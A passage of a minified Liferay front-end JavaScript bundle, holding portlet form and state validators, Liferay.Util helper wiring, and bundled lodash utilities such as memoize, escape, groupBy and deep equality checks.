[].join.call(t,", "));if(Array.isArray(o))for(var i=Math.min(t.length,o.length)-1;i>=0;i--){if(r(t[i])!==o[i])throw new TypeError("Parameter "+i+" is of type "+r(t[i])+" rather than the expected type "+o[i]);if(null===t[i]||void 0===t[i])throw new TypeError("Argument is "+r(t[i]));}},e.validateForm=function(t){if(!(t instanceof HTMLFormElement))throw new TypeError("Element must be an HTMLFormElement");var e=t.method?t.method.toUpperCase():void 0;if(e&&"GET"!==e&&"POST"!==e)throw new TypeError("Invalid form method "+
e+". Allowed methods are GET \x26 POST");var n=t.enctype;if(n&&"application/x-www-form-urlencoded"!==n&&"multipart/form-data"!==n)throw new TypeError("Invalid form enctype "+n+". Allowed: 'application/x-www-form-urlencoded' \x26 'multipart/form-data'");if(n&&"multipart/form-data"===n&&"POST"!==e)throw new TypeError("Invalid method with multipart/form-data. Must be POST");if(!n||"application/x-www-form-urlencoded"===n)for(var r=t.elements.length,o=0;o<r;o++)if("INPUT"===t.elements[o].nodeName.toUpperCase()&&
"FILE"===t.elements[o].type.toUpperCase())throw new TypeError("Must use enctype \x3d 'multipart/form-data' with input type FILE.");},e.validateParameters=p,e.validatePortletId=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t.portlets&&Object.keys(t.portlets).includes(e)},e.validateState=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?
arguments[1]:{};p(t.parameters);var n=t.portletMode;if(!(0,o.isString)(n))throw new TypeError("Invalid parameters. portletMode is "+(void 0===n?"undefined":r(n)));var i=e.allowedPM;if(!i.includes(n.toLowerCase()))throw new TypeError("Invalid portletMode\x3d"+n+" is not in "+i);var a=t.windowState;if(!(0,o.isString)(a))throw new TypeError("Invalid parameters. windowState is "+(void 0===a?"undefined":r(a)));var u=e.allowedWS;if(!u.includes(a.toLowerCase()))throw new TypeError("Invalid windowState\x3d"+
a+" is not in "+u);}},function(t,e,n){(function(e){var n="Expected a function",r="__lodash_hash_undefined__",o="[object Function]",i="[object GeneratorFunction]",a=/^\[object .+?Constructor\]$/,u="object"==typeof e&&e&&e.Object===Object&&e,c="object"==typeof self&&self&&self.Object===Object&&self,l=u||c||Function("return this")();var s=Array.prototype,f=Function.prototype,d=Object.prototype,p=l["__core-js_shared__"],h=function(){var t=/[^.]+$/.exec(p&&p.keys&&p.keys.IE_PROTO||"");return t?"Symbol(src)_1."+
t:""}(),v=f.toString,y=d.hasOwnProperty,_=d.toString,m=RegExp("^"+v.call(y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$\x26").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),b=s.splice,g=I(l,"Map"),w=I(Object,"create");function E(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function j(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function S(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];
this.set(r[0],r[1])}}function T(t,e){for(var n=t.length;n--;)if(P(t[n][0],e))return n;return-1}function O(t){return!(!C(t)||function(t){return!!h&&h in t}(t))&&(function(t){var e=C(t)?_.call(t):"";return e==o||e==i}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?m:a).test(function(t){if(null!=t){try{return v.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function k(t,e){var n=t.__data__;return function(t){var e=typeof t;return"string"==
e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}(e)?n["string"==typeof e?"string":"hash"]:n.map}function I(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return O(n)?n:void 0}function A(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError(n);var r=function(){var n=arguments,o=e?e.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=t.apply(this,n);return r.cache=i.set(o,a),a};return r.cache=new (A.Cache||S),r}function P(t,e){return t===
e||t!=t&&e!=e}function C(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}E.prototype.clear=function(){this.__data__=w?w(null):{}},E.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},E.prototype.get=function(t){var e=this.__data__;if(w){var n=e[t];return n===r?void 0:n}return y.call(e,t)?e[t]:void 0},E.prototype.has=function(t){var e=this.__data__;return w?void 0!==e[t]:y.call(e,t)},E.prototype.set=function(t,e){return this.__data__[t]=w&&void 0===e?r:e,this},j.prototype.clear=
function(){this.__data__=[]},j.prototype.delete=function(t){var e=this.__data__,n=T(e,t);return!(n<0||(n==e.length-1?e.pop():b.call(e,n,1),0))},j.prototype.get=function(t){var e=this.__data__,n=T(e,t);return n<0?void 0:e[n][1]},j.prototype.has=function(t){return T(this.__data__,t)>-1},j.prototype.set=function(t,e){var n=this.__data__,r=T(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},S.prototype.clear=function(){this.__data__={hash:new E,map:new (g||j),string:new E}},S.prototype.delete=function(t){return k(this,
t).delete(t)},S.prototype.get=function(t){return k(this,t).get(t)},S.prototype.has=function(t){return k(this,t).has(t)},S.prototype.set=function(t,e){return k(this,t).set(t,e),this},A.Cache=S,t.exports=A}).call(this,n(0))},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.portlet=void 0;var r=d(n(10)),o=d(n(11)),i=d(n(12)),a=d(n(13)),u=d(n(32)),c=d(n(33)),l=d(n(34)),s=d(n(35)),f=d(n(36));function d(t){return t&&t.__esModule?t:{default:t}}Liferay.Util.escape=r.default,Liferay.Util.groupBy=
o.default,Liferay.Util.isEqual=i.default,Liferay.Util.navigate=u.default,Liferay.Util.ns=c.default,Liferay.Util.objectToFormData=l.default,Liferay.Util.toCharCode=s.default,Liferay.Util.openToast=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];Liferay.Loader.require("frontend-js-web/liferay/toast/commands/OpenToast.es",function(t){t.openToast.apply(t,e)})},Liferay.Util.unescape=f.default,e.portlet=a.default},function(t,e,n){(function(e){var n=1/0,r="[object Symbol]",
o=/[&<>"'`]/g,i=RegExp(o.source),a="object"==typeof e&&e&&e.Object===Object&&e,u="object"==typeof self&&self&&self.Object===Object&&self,c=a||u||Function("return this")();var l=function(t){return function(e){return null==t?void 0:t[e]}}({"\x26":"\x26amp;","\x3c":"\x26lt;","\x3e":"\x26gt;",'"':"\x26quot;","'":"\x26#39;","`":"\x26#96;"}),s=Object.prototype.toString,f=c.Symbol,d=f?f.prototype:void 0,p=d?d.toString:void 0;function h(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||
function(t){return!!t&&"object"==typeof t}(t)&&s.call(t)==r}(t))return p?p.call(t):"";var e=t+"";return"0"==e&&1/t==-n?"-0":e}t.exports=function(t){return(t=function(t){return null==t?"":h(t)}(t))&&i.test(t)?t.replace(o,l):t}}).call(this,n(0))},function(t,e,n){(function(t,n){var r=200,o="Expected a function",i="__lodash_hash_undefined__",a=1,u=2,c=1/0,l=9007199254740991,s="[object Arguments]",f="[object Array]",d="[object Boolean]",p="[object Date]",h="[object Error]",v="[object Function]",y="[object GeneratorFunction]",
_="[object Map]",m="[object Number]",b="[object Object]",g="[object RegExp]",w="[object Set]",E="[object String]",j="[object Symbol]",S="[object ArrayBuffer]",T="[object DataView]",O=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,k=/^\w*$/,I=/^\./,A=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,P=/\\(\\)?/g,C=/^\[object .+?Constructor\]$/,R=/^(?:0|[1-9]\d*)$/,L={};L["[object Float32Array]"]=L["[object Float64Array]"]=L["[object Int8Array]"]=
L["[object Int16Array]"]=L["[object Int32Array]"]=L["[object Uint8Array]"]=L["[object Uint8ClampedArray]"]=L["[object Uint16Array]"]=L["[object Uint32Array]"]=!0,L[s]=L[f]=L[S]=L[d]=L[T]=L[p]=L[h]=L[v]=L[_]=L[m]=L[b]=L[g]=L[w]=L[E]=L["[object WeakMap]"]=!1;var M="object"==typeof t&&t&&t.Object===Object&&t,x="object"==typeof self&&self&&self.Object===Object&&self,U=M||x||Function("return this")(),D="object"==typeof e&&e&&!e.nodeType&&e,N=D&&"object"==typeof n&&n&&!n.nodeType&&n,F=N&&N.exports===D&&
M.process,z=function(){try{return F&&F.binding("util")}catch(t){}}(),$=z&&z.isTypedArray;function G(t,e,n,r){for(var o=-1,i=t?t.length:0;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}function W(t,e){for(var n=-1,r=t?t.length:0;++n<r;)if(e(t[n],n,t))return!0;return!1}function J(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function B(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function H(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=
t}),n}var V=Array.prototype,q=Function.prototype,K=Object.prototype,Y=U["__core-js_shared__"],Q=function(){var t=/[^.]+$/.exec(Y&&Y.keys&&Y.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),X=q.toString,Z=K.hasOwnProperty,tt=K.toString,et=RegExp("^"+X.call(Z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$\x26").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),nt=U.Symbol,rt=U.Uint8Array,ot=K.propertyIsEnumerable,it=V.splice,at=function(t,e){return function(n){return t(e(n))}}(Object.keys,
Object),ut=zt(U,"DataView"),ct=zt(U,"Map"),lt=zt(U,"Promise"),st=zt(U,"Set"),ft=zt(U,"WeakMap"),dt=zt(Object,"create"),pt=qt(ut),ht=qt(ct),vt=qt(lt),yt=qt(st),_t=qt(ft),mt=nt?nt.prototype:void 0,bt=mt?mt.valueOf:void 0,gt=mt?mt.toString:void 0;function wt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Et(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function jt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=
t[e];this.set(r[0],r[1])}}function St(t){var e=-1,n=t?t.length:0;for(this.__data__=new jt;++e<n;)this.add(t[e])}function Tt(t){this.__data__=new Et(t)}function Ot(t,e){var n=Zt(t)||Xt(t)?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],r=n.length,o=!!r;for(var i in t)!e&&!Z.call(t,i)||o&&("length"==i||Gt(i,r))||n.push(i);return n}function kt(t,e){for(var n=t.length;n--;)if(Qt(t[n][0],e))return n;return-1}function It(t,e,n,r){return At(t,function(t,o,i){e(r,t,n(t),
i)}),r}wt.prototype.clear=function(){this.__data__=dt?dt(null):{}},wt.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},wt.prototype.get=function(t){var e=this.__data__;if(dt){var n=e[t];return n===i?void 0:n}return Z.call(e,t)?e[t]:void 0},wt.prototype.has=function(t){var e=this.__data__;return dt?void 0!==e[t]:Z.call(e,t)},wt.prototype.set=function(t,e){return this.__data__[t]=dt&&void 0===e?i:e,this},Et.prototype.clear=function(){this.__data__=[]},Et.prototype.delete=function(t){var e=
this.__data__,n=kt(e,t);return!(n<0||(n==e.length-1?e.pop():it.call(e,n,1),0))},Et.prototype.get=function(t){var e=this.__data__,n=kt(e,t);return n<0?void 0:e[n][1]},Et.prototype.has=function(t){return kt(this.__data__,t)>-1},Et.prototype.set=function(t,e){var n=this.__data__,r=kt(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},jt.prototype.clear=function(){this.__data__={hash:new wt,map:new (ct||Et),string:new wt}},jt.prototype.delete=function(t){return Ft(this,t).delete(t)},jt.prototype.get=function(t){return Ft(this,
t).get(t)},jt.prototype.has=function(t){return Ft(this,t).has(t)},jt.prototype.set=function(t,e){return Ft(this,t).set(t,e),this},St.prototype.add=St.prototype.push=function(t){return this.__data__.set(t,i),this},St.prototype.has=function(t){return this.__data__.has(t)},Tt.prototype.clear=function(){this.__data__=new Et},Tt.prototype.delete=function(t){return this.__data__.delete(t)},Tt.prototype.get=function(t){return this.__data__.get(t)},Tt.prototype.has=function(t){return this.__data__.has(t)},
Tt.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Et){var o=n.__data__;if(!ct||o.length<r-1)return o.push([t,e]),this;n=this.__data__=new jt(o)}return n.set(t,e),this};var At=function(t,e){return function(n,r){if(null==n)return n;if(!te(n))return t(n,r);for(var o=n.length,i=e?o:-1,a=Object(n);(e?i--:++i<o)&&!1!==r(a[i],i,a););return n}}(function(t,e){return t&&Pt(t,e,ue)}),Pt=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(!1===
n(i[c],c,i))break}return e}}();function Ct(t,e){for(var n=0,r=(e=Wt(e,t)?[e]:Dt(e)).length;null!=t&&n<r;)t=t[Vt(e[n++])];return n&&n==r?t:void 0}function Rt(t,e){return null!=t&&e in Object(t)}function Lt(t,e,n,r,o){return t===e||(null==t||null==e||!re(t)&&!oe(e)?t!=t&&e!=e:function(t,e,n,r,o,i){var c=Zt(t),l=Zt(e),v=f,y=f;c||(v=(v=$t(t))==s?b:v);l||(y=(y=$t(e))==s?b:y);var O=v==b&&!J(t),k=y==b&&!J(e),I=v==y;if(I&&!O)return i||(i=new Tt),c||ae(t)?Nt(t,e,n,r,o,i):function(t,e,n,r,o,i,c){switch(n){case T:if(t.byteLength!=
e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case S:return!(t.byteLength!=e.byteLength||!r(new rt(t),new rt(e)));case d:case p:case m:return Qt(+t,+e);case h:return t.name==e.name&&t.message==e.message;case g:case E:return t==e+"";case _:var l=B;case w:var s=i&u;if(l||(l=H),t.size!=e.size&&!s)return!1;var f=c.get(t);if(f)return f==e;i|=a,c.set(t,e);var v=Nt(l(t),l(e),r,o,i,c);return c.delete(t),v;case j:if(bt)return bt.call(t)==bt.call(e)}return!1}(t,e,v,n,r,o,i);if(!(o&
u)){var A=O&&Z.call(t,"__wrapped__"),P=k&&Z.call(e,"__wrapped__");if(A||P){var C=A?t.value():t,R=P?e.value():e;return i||(i=new Tt),n(C,R,r,o,i)}}if(!I)return!1;return i||(i=new Tt),function(t,e,n,r,o,i){var a=o&u,c=ue(t),l=c.length,s=ue(e).length;if(l!=s&&!a)return!1;for(var f=l;f--;){var d=c[f];if(!(a?d in e:Z.call(e,d)))return!1}var p=i.get(t);if(p&&i.get(e))return p==e;var h=!0;i.set(t,e),i.set(e,t);for(var v=a;++f<l;){d=c[f];var y=t[d],_=e[d];if(r)var m=a?r(_,y,d,e,t,i):r(y,_,d,t,e,i);if(!(void 0===
m?y===_||n(y,_,r,o,i):m)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var b=t.constructor,g=e.constructor;b!=g&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof g&&g instanceof g)&&(h=!1)}return i.delete(t),i.delete(e),h}(t,e,n,r,o,i)}(t,e,Lt,n,r,o))}function Mt(t){return!(!re(t)||function(t){return!!Q&&Q in t}(t))&&(ee(t)||J(t)?et:C).test(qt(t))}function xt(t){return"function"==typeof t?t:null==t?ce:"object"==typeof t?Zt(t)?function(t,e){if(Wt(t)&&
Jt(e))return Bt(Vt(t),e);return function(n){var r=function(t,e,n){var r=null==t?void 0:Ct(t,e);return void 0===r?n:r}(n,t);return void 0===r&&r===e?function(t,e){return null!=t&&function(t,e,n){var r,o=-1,i=(e=Wt(e,t)?[e]:Dt(e)).length;for(;++o<i;){var a=Vt(e[o]);if(!(r=null!=t&&n(t,a)))break;t=t[a]}if(r)return r;return!!(i=t?t.length:0)&&ne(i)&&Gt(a,i)&&(Zt(t)||Xt(t))}(t,e,Rt)}(n,t):Lt(e,r,void 0,a|u)}}(t[0],t[1]):function(t){var e=function(t){var e=ue(t),n=e.length;for(;n--;){var r=e[n],o=t[r];
e[n]=[r,o,Jt(o)]}return e}(t);if(1==e.length&&e[0][2])return Bt(e[0][0],e[0][1]);return function(n){return n===t||function(t,e,n,r){var o=n.length,i=o,c=!r;if(null==t)return!i;for(t=Object(t);o--;){var l=n[o];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++o<i;){var s=(l=n[o])[0],f=t[s],d=l[1];if(c&&l[2]){if(void 0===f&&!(s in t))return!1}else{var p=new Tt;if(r)var h=r(f,d,s,t,e,p);if(!(void 0===h?Lt(d,f,r,a|u,p):h))return!1}}return!0}(n,t,e)}}(t):function(t){return Wt(t)?function(t){return function(e){return null==
e?void 0:e[t]}}(Vt(t)):function(t){return function(e){return Ct(e,t)}}(t)}(t)}function Ut(t){if(!function(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||K;return t===n}(t))return at(t);var e=[];for(var n in Object(t))Z.call(t,n)&&"constructor"!=n&&e.push(n);return e}function Dt(t){return Zt(t)?t:Ht(t)}function Nt(t,e,n,r,o,i){var c=o&u,l=t.length,s=e.length;if(l!=s&&!(c&&s>l))return!1;var f=i.get(t);if(f&&i.get(e))return f==e;var d=-1,p=!0,h=o&a?new St:void 0;for(i.set(t,e),i.set(e,
t);++d<l;){var v=t[d],y=e[d];if(r)var _=c?r(y,v,d,e,t,i):r(v,y,d,t,e,i);if(void 0!==_){if(_)continue;p=!1;break}if(h){if(!W(e,function(t,e){if(!h.has(e)&&(v===t||n(v,t,r,o,i)))return h.add(e)})){p=!1;break}}else if(v!==y&&!n(v,y,r,o,i)){p=!1;break}}return i.delete(t),i.delete(e),p}function Ft(t,e){var n=t.__data__;return function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}(e)?n["string"==typeof e?"string":"hash"]:n.map}function zt(t,e){var n=
function(t,e){return null==t?void 0:t[e]}(t,e);return Mt(n)?n:void 0}var $t=function(t){return tt.call(t)};function Gt(t,e){return!!(e=null==e?l:e)&&("number"==typeof t||R.test(t))&&t>-1&&t%1==0&&t<e}function Wt(t,e){if(Zt(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ie(t))||(k.test(t)||!O.test(t)||null!=e&&t in Object(e))}function Jt(t){return t==t&&!re(t)}function Bt(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}(ut&&$t(new ut(new ArrayBuffer(1)))!=
T||ct&&$t(new ct)!=_||lt&&"[object Promise]"!=$t(lt.resolve())||st&&$t(new st)!=w||ft&&"[object WeakMap]"!=$t(new ft))&&($t=function(t){var e=tt.call(t),n=e==b?t.constructor:void 0,r=n?qt(n):void 0;if(r)switch(r){case pt:return T;case ht:return _;case vt:return"[object Promise]";case yt:return w;case _t:return"[object WeakMap]"}return e});var Ht=Yt(function(t){t=function(t){return null==t?"":function(t){if("string"==typeof t)return t;if(ie(t))return gt?gt.call(t):"";var e=t+"";return"0"==e&&1/t==
-c?"-0":e}(t)}(t);var e=[];return I.test(t)&&e.push(""),t.replace(A,function(t,n,r,o){e.push(r?o.replace(P,"$1"):n||t)}),e});function Vt(t){if("string"==typeof t||ie(t))return t;var e=t+"";return"0"==e&&1/t==-c?"-0":e}function qt(t){if(null!=t){try{return X.call(t)}catch(t){}try{return t+""}catch(t){}}return""}var Kt=function(t,e){return function(n,r){var o=Zt(n)?G:It,i=e?e():{};return o(n,t,xt(r),i)}}(function(t,e,n){Z.call(t,n)?t[n].push(e):t[n]=[e]});function Yt(t,e){if("function"!=typeof t||e&&
"function"!=typeof e)throw new TypeError(o);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a),a};return n.cache=new (Yt.Cache||jt),n}function Qt(t,e){return t===e||t!=t&&e!=e}function Xt(t){return function(t){return oe(t)&&te(t)}(t)&&Z.call(t,"callee")&&(!ot.call(t,"callee")||tt.call(t)==s)}Yt.Cache=jt;var Zt=Array.isArray;function te(t){return null!=t&&ne(t.length)&&!ee(t)}function ee(t){var e=re(t)?tt.call(t):
"";return e==v||e==y}function ne(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=l}function re(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function oe(t){return!!t&&"object"==typeof t}function ie(t){return"symbol"==typeof t||oe(t)&&tt.call(t)==j}var ae=$?function(t){return function(e){return t(e)}}($):function(t){return oe(t)&&ne(t.length)&&!!L[tt.call(t)]};function ue(t){return te(t)?Ot(t):Ut(t)}function ce(t){return t}n.exports=Kt}).call(this,n(0),n(2)(t))},function(t,e,n){(function(t,
n){var r=200,o="__lodash_hash_undefined__",i=1,a=2,u=9007199254740991,c="[object Arguments]",l="[object Array]",s="[object AsyncFunction]",f="[object Boolean]",d="[object Date]",p="[object Error]",h="[object Function]",v="[object GeneratorFunction]",y="[object Map]",_="[object Number]",m="[object Null]",b="[object Object]",g="[object Proxy]",w="[object RegExp]",E="[object Set]",j="[object String]",S="[object Symbol]",T="[object Undefined]",O="[object ArrayBuffer]",k="[object DataView]",I=/^\[object .+?Constructor\]$/,
A=/^(?:0|[1-9]\d*)$/,P={};P["[object Float32Array]"]=P["[object Float64Array]"]=P["[object Int8Array]"]=P["[object Int16Array]"]=P["[object Int32Array]"]=P["[object Uint8Array]"]=P["[object Uint8ClampedArray]"]=P["[object Uint16Array]"]=P["[object Uint32Array]"]=!0,P[c]=P[l]=P[O]=P[f]=P[k]=P[d]=P[p]=P[h]=P[y]=P[_]=P[b]=P[w]=P[E]=P[j]=P["[object WeakMap]"]=!1;var C="object"==typeof t&&t&&t.Object===Object&&t,R="object"==typeof self&&self&&self.Object===Object&&self,L=C||R||Function("return this")(),
M="object"==typeof e&&e&&!e.nodeType&&e,x=M&&"object"==typeof n&&n&&!n.nodeType&&n,U=x&&x.exports===M,D=U&&C.process,N=function(){try{return D&&D.binding&&D.binding("util")}catch(t){}}(),F=N&&N.isTypedArray;function z(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function $(t,e){return t.has(e)}function G(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function W(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var J=
Array.prototype,B=Function.prototype,H=Object.prototype,V=L["__core-js_shared__"],q=B.toString,K=H.hasOwnProperty,Y=function(){var t=/[^.]+$/.exec(V&&V.keys&&V.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Q=H.toString,X=RegExp("^"+q.call(K).replace(/[\\^$.*+?()[\]{}|]/g,"\\$\x26").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Z=U?L.Buffer:void 0,tt=L.Symbol,et=L.Uint8Array,nt=H.propertyIsEnumerable,rt=J.splice,ot=tt?tt.toStringTag:void 0,it=Object.getOwnPropertySymbols,
at=Z?Z.isBuffer:void 0,ut=function(t,e){return function(n){return t(e(n))}}(Object.keys,Object),ct=Ut(L,"DataView"),lt=Ut(L,"Map"),st=Ut(L,"Promise"),ft=Ut(L,"Set"),dt=Ut(L,"WeakMap"),pt=Ut(Object,"create"),ht=zt(ct),vt=zt(lt),yt=zt(st),_t=zt(ft),mt=zt(dt),bt=tt?tt.prototype:void 0,gt=bt?bt.valueOf:void 0;function wt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Et(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],
r[1])}}function jt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function St(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new jt;++e<n;)this.add(t[e])}function Tt(t){var e=this.__data__=new Et(t);this.size=e.size}function Ot(t,e){var n=Wt(t),r=!n&&Gt(t),o=!n&&!r&&Jt(t),i=!n&&!r&&!o&&Kt(t),a=n||r||o||i,u=a?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],c=u.length;for(var l in t)!e&&!K.call(t,l)||a&&("length"==l||
o&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Ft(l,c))||u.push(l);return u}function kt(t,e){for(var n=t.length;n--;)if($t(t[n][0],e))return n;return-1}function It(t){return null==t?void 0===t?T:m:ot&&ot in Object(t)?function(t){var e=K.call(t,ot),n=t[ot];try{t[ot]=void 0;var r=!0}catch(t){}var o=Q.call(t);r&&(e?t[ot]=n:delete t[ot]);return o}(t):function(t){return Q.call(t)}(t)}function At(t){return qt(t)&&It(t)==c}function Pt(t,e,n,r,o){return t===e||(null==t||
null==e||!qt(t)&&!qt(e)?t!=t&&e!=e:function(t,e,n,r,o,u){var s=Wt(t),h=Wt(e),v=s?l:Nt(t),m=h?l:Nt(e),g=(v=v==c?b:v)==b,T=(m=m==c?b:m)==b,I=v==m;if(I&&Jt(t)){if(!Jt(e))return!1;s=!0,g=!1}if(I&&!g)return u||(u=new Tt),s||Kt(t)?Lt(t,e,n,r,o,u):function(t,e,n,r,o,u,c){switch(n){case k:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case O:return!(t.byteLength!=e.byteLength||!u(new et(t),new et(e)));case f:case d:case _:return $t(+t,+e);case p:return t.name==e.name&&
t.message==e.message;case w:case j:return t==e+"";case y:var l=G;case E:var s=r&i;if(l||(l=W),t.size!=e.size&&!s)return!1;var h=c.get(t);if(h)return h==e;r|=a,c.set(t,e);var v=Lt(l(t),l(e),r,o,u,c);return c.delete(t),v;case S:if(gt)return gt.call(t)==gt.call(e)}return!1}(t,e,v,n,r,o,u);if(!(n&i)){var A=g&&K.call(t,"__wrapped__"),P=T&&K.call(e,"__wrapped__");if(A||P){var C=A?t.value():t,R=P?e.value():e;return u||(u=new Tt),o(C,R,n,r,u)}}if(!I)return!1;return u||(u=new Tt),function(t,e,n,r,o,a){var u=
n&i,c=Mt(t),l=c.length,s=Mt(e).length;if(l!=s&&!u)return!1;for(var f=l;f--;){var d=c[f];if(!(u?d in e:K.call(e,d)))return!1}var p=a.get(t);if(p&&a.get(e))return p==e;var h=!0;a.set(t,e),a.set(e,t);for(var v=u;++f<l;){d=c[f];var y=t[d],_=e[d];if(r)var m=u?r(_,y,d,e,t,a):r(y,_,d,t,e,a);if(!(void 0===m?y===_||o(y,_,n,r,a):m)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var b=t.constructor,g=e.constructor;b!=g&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==
typeof g&&g instanceof g)&&(h=!1)}return a.delete(t),a.delete(e),h}(t,e,n,r,o,u)}(t,e,n,r,Pt,o))}function Ct(t){return!(!Vt(t)||function(t){return!!Y&&Y in t}(t))&&(Bt(t)?X:I).test(zt(t))}function Rt(t){if(!function(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||H;return t===n}(t))return ut(t);var e=[];for(var n in Object(t))K.call(t,n)&&"constructor"!=n&&e.push(n);return e}function Lt(t,e,n,r,o,u){var c=n&i,l=t.length,s=e.length;if(l!=s&&!(c&&s>l))return!1;var f=u.get(t);if(f&&u.get(e))return f==
e;var d=-1,p=!0,h=n&a?new St:void 0;for(u.set(t,e),u.set(e,t);++d<l;){var v=t[d],y=e[d];if(r)var _=c?r(y,v,d,e,t,u):r(v,y,d,t,e,u);if(void 0!==_){if(_)continue;p=!1;break}if(h){if(!z(e,function(t,e){if(!$(h,e)&&(v===t||o(v,t,n,r,u)))return h.push(e)})){p=!1;break}}else if(v!==y&&!o(v,y,n,r,u)){p=!1;break}}return u.delete(t),u.delete(e),p}function Mt(t){return function(t,e,n){var r=e(t);return Wt(t)?r:function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}(r,n(t))}(t,Yt,Dt)}function xt(t,
e){var n=t.__data__;return function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}(e)?n["string"==typeof e?"string":"hash"]:n.map}function Ut(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Ct(n)?n:void 0}wt.prototype.clear=function(){this.__data__=pt?pt(null):{},this.size=0},wt.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},wt.prototype.get=function(t){var e=this.__data__;if(pt){var n=
e[t];return n===o?void 0:n}return K.call(e,t)?e[t]:void 0},wt.prototype.has=function(t){var e=this.__data__;return pt?void 0!==e[t]:K.call(e,t)},wt.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=pt&&void 0===e?o:e,this},Et.prototype.clear=function(){this.__data__=[],this.size=0},Et.prototype.delete=function(t){var e=this.__data__,n=kt(e,t);return!(n<0||(n==e.length-1?e.pop():rt.call(e,n,1),--this.size,0))},Et.prototype.get=function(t){var e=this.__data__,n=
